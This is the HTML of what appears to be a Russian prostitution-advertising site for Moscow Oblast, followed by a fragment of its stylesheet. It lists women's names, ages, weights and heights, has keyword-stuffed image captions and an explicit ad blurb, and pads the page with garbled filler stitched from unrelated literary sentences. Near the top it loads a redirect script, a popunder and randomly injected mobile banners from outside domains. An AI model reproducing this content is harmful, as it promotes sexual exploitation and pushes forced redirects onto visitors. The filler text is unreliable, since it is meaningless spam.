a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-1024 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-1024" class="post-1024 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Проститутки Железнодорожный</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>С проститутками в Железнодорожном (Московская область) каждый сможет ощутить себя настоящим господином.    <center><img decoding="async" src="[data-uri]" alt="путаны крылатское"  data-src="/fotografii/33/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="523" /><noscript><img decoding="async" src="/fotografii/33/1.jpg" alt="путаны крылатское" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Роберта</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/24/roberta.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="знакомства через секс в москве"  data-src="/fotografii/283/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="470" /><noscript><img decoding="async" src="/fotografii/283/2.jpg" alt="знакомства через секс в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Дарина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/darina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="адреса праституток в москве"  data-src="/fotografii/123/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="410" /><noscript><img decoding="async" src="/fotografii/123/1.jpg" alt="адреса праституток в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Илона</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/ilona-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки интим десёновское"  data-src="/fotografii/257/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="476" /><noscript><img decoding="async" src="/fotografii/257/3.jpg" alt="проститутки индивидуалки интим десёновское" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ада</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/ada-5.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="индивидулалки дешево бутово"  data-src="/fotografii/210/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="255" /><noscript><img decoding="async" src="/fotografii/210/3.jpg" alt="индивидулалки дешево бутово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алеся</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>169</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/19/alesya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги дешево зао"  data-src="/fotografii/344/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="481" /><noscript><img decoding="async" src="/fotografii/344/1.jpg" alt="интим услуги дешево зао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Варвара</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>170</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/tajskij-massazh/varvara-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="адреса проституток волоколамская"  data-src="/fotografii/229/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="136" /><noscript><img decoding="async" src="/fotografii/229/3.jpg" alt="адреса проституток волоколамская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Вероника</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>49</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/veronika-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="шлюхи красный балтиец"  data-src="/fotografii/162/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="412" /><noscript><img decoding="async" src="/fotografii/162/2.jpg" alt="шлюхи красный балтиец" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алико</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/aliko.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные проститутки верхние котлы"  data-src="/fotografii/338/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="174" /><noscript><img decoding="async" src="/fotografii/338/1.jpg" alt="элитные проститутки верхние котлы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Люция</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>43</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/lyuciya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера дешевых шлюх москвы"  data-src="/fotografii/238/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="246" /><noscript><img decoding="async" src="/fotografii/238/1.jpg" alt="номера дешевых шлюх москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Эльвира</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/elvira-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера дешевых шлюх старое крюково"  data-src="/fotografii/351/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="416" /><noscript><img decoding="async" src="/fotografii/351/2.jpg" alt="номера дешевых шлюх старое крюково" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Кира</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>165</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/kira-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реально найти проститутку академический"  data-src="/fotografii/143/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="205" /><noscript><img decoding="async" src="/fotografii/143/1.jpg" alt="реально найти проститутку академический" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Лариса</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/tajskij-massazh/larisa-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Огромную шляпу, всю в цветах. Куда ни кинься, всюду берегут покой господарский. Некоторые нетерпеливо поглядывали на лейтенанта.   <center><img decoding="async" src="[data-uri]" alt="вызвать дешевую блядь новокосино"  data-src="/fotografii/171/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="387" /><noscript><img decoding="async" src="/fotografii/171/2.jpg" alt="вызвать дешевую блядь новокосино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Захария</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>43</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/zaxariya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>   <center></p>
<h2>Номера индивидуалок в Московской области</h2>
<p></center> </p>
<blockquote><p>Пэйджен и сам очень хотел в это поверить. Ты говоришь о возможности, что в 1893 г. В будущем единственные эффективные рычаги контроля над средствами коммуникации должны принять термостатическую форму количественного нормирования.</p></blockquote>
<p>Но я уже достаточно хорошо знаю вас, чтобы сказать, чего вы наверняка не сделаете. Это же всегонавсего дети. <center><img decoding="async" src="[data-uri]" alt="путаны московская область"  data-src="/fotografii/26/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="390" /><noscript><img decoding="async" src="/fotografii/26/1.jpg" alt="путаны московская область" class="" data-eio="l" /></noscript></center> <center><img decoding="async" src="[data-uri]" alt="проститутки железнодорожного"  data-src="/fotografii/279/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="467" /><noscript><img decoding="async" src="/fotografii/279/1.jpg" alt="проститутки железнодорожного" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я посмотрю, что делается в сети. Для удобства подъема и спуска с четырех сторон были выложены лестницы. Семена мальвы она достала лет пять тому назад, когда ездила на областную сельскохозяйственную выставку. Залез в подполье, карты положил там на место.</p></blockquote>
<p>Несколько дней аул стоял опустошенный, неприсмотренный, с распахнутыми дверями, выбитыми окнами. С земли увидели, как розовый столб, нижний край которого уже поднялся до уровня самых высоких вершин, вдруг побледнел, угас, хотя кристально чистая мелодия еще звонко отдавалась в теснинах скал. </p>
<blockquote><p>Какаято женщина растянулась на диване, держа бокал с вином. Я лично думаю, что хватит ей прозябать в безвестности, пора проталкиваться на адвокатский олимп. Я ощутил последствия пешей прогулки и ногами, и лёгкими. Потом я эту методику проверял специально, и убедился, что она эффективна.</p></blockquote>
<p>По крайней мере, до тех пор, пока плоды деятельности амбициозного латиноамериканского музея сами не доберутся до наших берегов. Как странно было сознавать, что сегодня вся ее жизнь изменится самым решительным образом. Сами видите, не в кабинете принимаю, в гостиной. У негра уже начали стучать зубы от холода, и его невольно потянуло в эту теплую комнату. Все встали на передние лапы и от радости замахали задними. <center><img decoding="async" src="[data-uri]" alt="номера элитных проституток железнодорожного"  data-src="/fotografii/369/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="184" /><noscript><img decoding="async" src="/fotografii/369/3.jpg" alt="номера элитных проституток железнодорожного" class="" data-eio="l" /></noscript></center>   <img fetchpriority="high" decoding="async" src="[data-uri]" alt="" width="396" height="565" class="alignnone size-full wp-image-29 lazyload"   data-src="https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1.jpg" data-srcset="https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1.jpg 396w, https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1-210x300.jpg 210w" data-sizes="auto" data-eio-rwidth="396" data-eio-rheight="565" /><noscript><img fetchpriority="high" decoding="async" src="https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1.jpg" alt="" width="396" height="565" class="alignnone size-full wp-image-29" srcset="https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1.jpg 396w, https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1-210x300.jpg 210w" sizes="(max-width: 396px) 100vw, 396px" data-eio="l" /></noscript></p>
<blockquote><p>
Дорогие мужчины жду в гости! Звоните! От моего минета ты сойдешь с ума! Большая натуральная грудь! Могу выслать больше фоток.
</p></blockquote>
<li><strong><span style="color: #050001;">Имя девушки</span></strong> &#8212; Яна</li>
<li><strong><span style="color: #050001;">Возраст</span></strong> &#8212; 31</li>
<li><strong><span style="color: #050001;">Внешность</span></strong> &#8212; Славянская</li>
<li><strong><span style="color: #050001;">Время для звонков</span></strong> &#8212; Круглосуточно</li>
<li><strong><span style="color: #050001;">Интимная стрижка</span></strong> &#8212; Аккуратная</li>
<li><strong><span style="color: #050001;">Апартаменты и выезд</span></strong> &#8212; Апартаменты, выезд в гостиницу, выезд в сауны</li>
<p> &nbsp; <center><a href="https://prostitutki-moscow.top/individualki/yana.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Оказалось, что у меня не так уж много вещей. Горячий пот струйками сбегал изпод островерхой шапки, и он сбросил ее с головы. Но больше чтоб я от тебя ничего, что касается дел, не слышал. </p>
<p>Многим приходится пройти ту жизненную школу, которую прошла ты, и многие после этого ломаются, перестают верить в себя, опускают руки и с каждым днем все больше и больше катятся по наклонной. Но сейчас вы пойдете со. Он, видимо, пытался зарычать, но потом залаял испуганно и тонко. А может, я лучше не буду умирать.</p>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2026 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Dynamic page generated in 0.486 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 05:54:51 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9
body_size: 15849
content:
@-moz-keyframes spin{to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes showreadmore{to{opacity:1;-webkit-transform:translate3d(0, 0, 0)}}@keyframes showreadmore{to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-webkit-keyframes showex{to{opacity:1}}@keyframes showex{to{opacity:1}}@-webkit-keyframes showrmbox{to{opacity:1;-webkit-transform:scale3d(1, 1, 1)}}@keyframes showrmbox{to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.body-font{font-family:"Open Sans", sans-serif}.title-font{font-family:"Open Sans", sans-serif}body{font-family:"Open Sans", sans-serif;background:white;word-wrap:break-word}.mega-container{background:white;max-width:1170px;margin:auto;margin-top:20px;overflow:visible}a{color:#be2819;cursor:pointer}a:hover{text-decoration:none;color:#be2819}.container{margin:auto}.panel{background:none}.section-title{color:#222222;width:100%;font-size:20px;margin-bottom:20px;padding:0px 0px;border-radius:2px;display:inline-block;font-weight:900}@media screen and (max-width:991px){.section-title{margin-top:20px}}.layer{position:absolute;left:0px;top:0px;right:0px;bottom:0px;background:rgba(0, 0, 0, 0.6)}#top-bar{padding:3px 0px;background:#272727}#top-bar .container{padding:0}@media screen and (max-width:991px){#top-bar .container{text-align:center}}#top-bar .social-icons{float:right;display:inline-block;padding:3px}@media screen and (max-width:991px){#top-bar .social-icons{float:none;margin-top:5px;margin-bottom:5px}}#top-bar .social-icons .none{padding:2px;padding-top:3px;display:inline-block;color:white;float:none;margin-right:0px;transition:ease 0.2s;-webkit-transition:ease 0.2s;-moz-transition:ease 0.2s;-ms-transition:ease 0.2s;-o-transition:ease 0.2s;min-width:24px;text-align:center;border-radius:5px}@media screen and (max-width:600px){#top-bar .social-icons .none{float:none}}#top-bar .social-icons .none:hover{background:#b92718;color:white;border-radius:5px}#top-bar .social-icons .style1{padding:2px;padding-top:3px;display:inline-block;color:white;float:none;margin-right:0px;min-width:24px;text-align:center;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}@media screen and (max-width:600px){#top-bar .social-icons .style1{float:none}}#top-bar .social-icons .style1:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#be2819;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 